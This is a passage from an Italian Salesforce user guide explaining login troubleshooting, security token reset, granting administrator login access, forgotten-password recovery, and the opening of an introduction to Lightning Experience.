







### Site.com



## Protezione





## Importazione di dati



VEDERE ANCHE:

[Pagine di suggerimenti e guide all'implementazione](#page-214-0)

## Risoluzione dei problemi

### <span id="page-229-1"></span>Risoluzione dei problemi di accesso

Salesforce semplifica l'accesso al servizio, ma è possibile che si riscontrino problemi nel caso in cui si dimentichi il nome utente o la password. Potrebbe inoltre essere impossibile accedere se si effettuano troppi tentativi di accesso usando le credenziali sbagliate. Di seguito sono riportate alcune soluzioni possibili in caso di problemi di accesso.

I criteri relativi alle password impostate dall'amministratore stabiliscono il numero consentito di accessi non riusciti, la durata del periodo di blocco e i requisiti delle password.

Per proteggere la privacy dei dati, cambiare periodicamente la password. Se l'amministratore fa scadere le password utente periodicamente, gli utenti saranno invitati a modificare la password al termine di ogni periodo.

- **•** Password dimenticata? [Recuperala](#page-231-0).
- **•** Utente bloccato? Attendere la scadenza del periodo di blocco e riprovare oppure contattare l'amministratore Salesforce.
- **•** Password scaduta? L'utente viene invitato a modificare la password.
- **•** Accesso a Salesforce da una nuova posizione? Potrebbe essere necessario [attivare il computer.](#page-31-0)
- **•** Che cosa significa Usa dominio personalizzato nella pagina di accesso? Se il proprio amministratore di Salesforce ha creato un dominio personalizzato per l'organizzazione, fare clic su **Usa dominio personalizzato** per fornire il nome del dominio ed eseguire l'accesso.

Un dominio personalizzato ha il formato https://universalcontainers.my.salesforce.com dove universalcontainers è un nome fornito dall'amministratore.

<span id="page-229-0"></span>VEDERE ANCHE: [Reimpostazione del token di protezione](#page-229-0) [Reimpostazione di una password dimenticata](#page-231-0)

## Reimpostazione del token di protezione

Quando si accede a Salesforce al di fuori della rete affidabile aziendale mediante un client desktop o l'API, si utilizza un token di protezione, ossia una chiave generata con distinzione tra maiuscole e minuscole da immettere insieme alla password o in un campo dedicato dell'applicazione client.

Il token di protezione non è visualizzato né nelle impostazioni, né nel profilo personale.

Se l'amministratore ha assegnato all'utente l'autorizzazione "Autenticazione a due fattori per gli accessi API", utilizzare come valore del token di protezione il valore generato dall'app di autenticazione, ad esempio Salesforce Authenticator o Google Authenticator.

### Acquisizione o reimpostazione del token

Quando si reimposta la password, viene inviato tramite email un nuovo token di protezione. In alternativa, si può reimpostare il token manualmente.

**1.** Dalle impostazioni personali, immettere *Reimposta* nella casella Ricerca veloce, quindi selezionare **Reimposta token di protezione personale**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Connect Offline e Connect per Office non sono disponibili in **Database.com** **2.** Fare clic su **Reimposta token di protezione**. Il nuovo token di protezione viene inviato via email all'indirizzo specificato nelle impostazioni personali di Salesforce.

Suggerimento: prima di accedere a Salesforce da un nuovo indirizzo IP, si consiglia di ottenere il proprio token di protezione da una rete affidabile utilizzando **Reimposta token di protezione personale**.

### Aggiornamento del token in Salesforce Outlook Edition

- **1.** In Outlook, selezionare **Strumenti** > **Opzioni di Salesforce**.
- **2.** Nella finestra della password, immettere la password personale e il token di protezione, che va aggiunto alla fine della password. Ad esempio, *passwordXXXXX*.
- **3.** Per verificare la corretta immissione della password e del token, fare clic su **Verifica**.
- **4.** Fare clic su **OK**.

### Aggiornamento del token in Connect Offline, Connect per Office e Data Loader

Quando si effettua l'accesso, aggiungere il valore del token di protezione dopo la password, ad esempio *passwordXXXXX*.

Nota: se all'accesso viene visualizzato un messaggio di errore per password non valida, è possibile che l'amministratore abbia già provveduto ad autenticare o aggiungere l'indirizzo IP all'intervallo degli indirizzi IP affidabili. In tal caso, provare ad accedere solo con la password.

### VEDERE ANCHE:

[Come trovare le impostazioni personali in Salesforce Classic](#page-21-0) <https://help.salesforce.com/HTViewSolution?id=000182450> [Modifica delle informazioni di accesso di Salesforce per Outlook](#page-1647-0) [Accesso a Connect per Office](#page-3731-0) [Accesso a Connect Offline](#page-1689-0)

## Concessione di accesso

Per fornire assistenza, l'amministratore o il rappresentante dell'assistenza clienti può accedere all'applicazione utilizzando i dati dell'utente. Per impostazione predefinita, gli amministratori della società possono accedere al proprio account senza che sia necessario alcun intervento da parte dell'utente. Se l'organizzazione richiede agli utenti la concessione dell'accesso agli amministratori, è possibile concedere l'accesso per un periodo specifico. È inoltre possibile concederlo ai rappresentanti delle organizzazioni di assistenza.

Per motivi di sicurezza, il periodo massimo di concessione dell'accesso è un anno. Nel corso del periodo in cui sono autorizzati ad accedere, gli amministratori o i rappresentanti dell'assistenza potranno utilizzare i dati di accesso dell'utente e accedere ai dati per risolvere i problemi.

- **1.** Dalle impostazioni personali, immettere *Accesso* nella casella Ricerca veloce, quindi selezionare l'opzione che consente di concedere l'accesso.
- **2.** Impostare la data di scadenza dell'accesso scegliendo un valore dall'elenco di selezione.
- **3.** Fare clic su **Salva**.

Se un amministratore, rappresentante dell'assistenza o editore apporta modifiche all'impostazione utilizzando l'accesso dell'utente, le modifiche e il nome utente verranno indicati nell'itinerario di controllo dell'impostazione. In alcune organizzazioni, vengono registrati anche i "clic" effettuati dagli amministratori che accedono in questo modo.

Nota: non è possibile concedere l'accesso a determinate organizzazioni di assistenza se l'amministratore ha configurato delle restrizioni o se la licenza di un'applicazione in pacchetto lo impedisce.

<span id="page-231-0"></span>VEDERE ANCHE: [Chi è l'amministratore Salesforce](#page-30-0) [Ricerca delle impostazioni personali](#page-20-0)

## Reimpostazione di una password dimenticata

Se si dimentica una password la si può reimpostare facilmente tramite il link Password dimenticata nella pagina di accesso. È sufficiente inserire il nome utente.

- **1.** Nella pagina di accesso, fare clic sul link Password dimenticata.
- **2.** Digitare il nome utente e fare clic su **Continua**. All'indirizzo specificato nelle impostazioni personali di Salesforce viene inviata un'email contenente le istruzioni per reimpostare la password.
- **3.** Entro 24 ore, fare clic sul link contenuto nell'email, rispondere alla domanda di sicurezza e fare clic su **Continua** (il link nell'email si può utilizzare una sola volta e scade dopo 24 ore).
- **4.** Quando il sistema lo richiede, digitare una nuova password.

A volte viene richiesto di immettere un codice quando si accede a Salesforce per verificare l'identità dell'utente. Quando si verifica l'identità si "attiva" anche il computer. L'attivazione del computer consente a Salesforce di associare l'identità dell'utente all'indirizzo IP

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

La concessione dell'accesso amministratore è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare la cronologia dell'itinerario di controllo dell'impostazione:

**•** "Visualizza impostazione e configurazione"

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

di rete del computer. Ciò consente di impedire l'accesso non autorizzato al servizio ogni volta che si cambia o si reimposta la password o quando si utilizza il computer per accedere da un indirizzo IP di rete non autenticato.

VEDERE ANCHE:

[Attivazione del computer](#page-31-0) [Risoluzione dei problemi di accesso](#page-229-1)

# Valutazione di Lightning Experience per la propria organizzazione

## Benvenuti in Lightning Experience, amministratori di Salesforce

È ora disponibile la nuova esperienza utente di Salesforce. Lightning Experience è un'interfaccia completamente rinnovata. Progettata sulla nostra piattaforma di interfaccia utente, la nuova interfaccia cresce e si evolve in risposta alle esigenze degli utenti.

In qualità di consulente di fiducia per tutto ciò che riguarda Salesforce, l'amministratore assisterà l'azienda nel decidere quando distribuire Lightning Experience. La presente guida fornisce le informazioni necessarie per valutare la nuova interfaccia e decidere se risponde alle esigenze di tutti o di una parte degli utenti. Una volta pronto, l'amministratore sarà preparato per mettere in pratica il piano di distribuzione e passare a Lightning Experience.

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### VEDERE ANCHE:

[https://developer.salesforce.com/trailhead/trail/lex\\_admin\\_migration](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) [https://developer.salesforce.com/trailhead/trail/lex\\_dev](https://developer.salesforce.com/trailhead/trail/lex_dev)

## Che cosa rende Lightning Experience così speciale?

Benvenuti in Lightning Experience, la nuova straordinaria rapida esperienza utente di Salesforce. Incentrato sulle vendite, il nostro primo rilascio si pone come obiettivo un nuovo ambiente desktop dedicato al supporto del processo di vendita. Il risultato è un'interfaccia intelligente e intuitiva che consente agli agenti di vendita di lavorare in maniera più naturale e immediata chiudendo un maggior numero di trattative. Di seguito sono descritte alcune delle funzioni chiave della nuova interfaccia che aiuteranno a decidere se Lightning Experience è adatto ad alcuni o a tutti gli utenti.

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

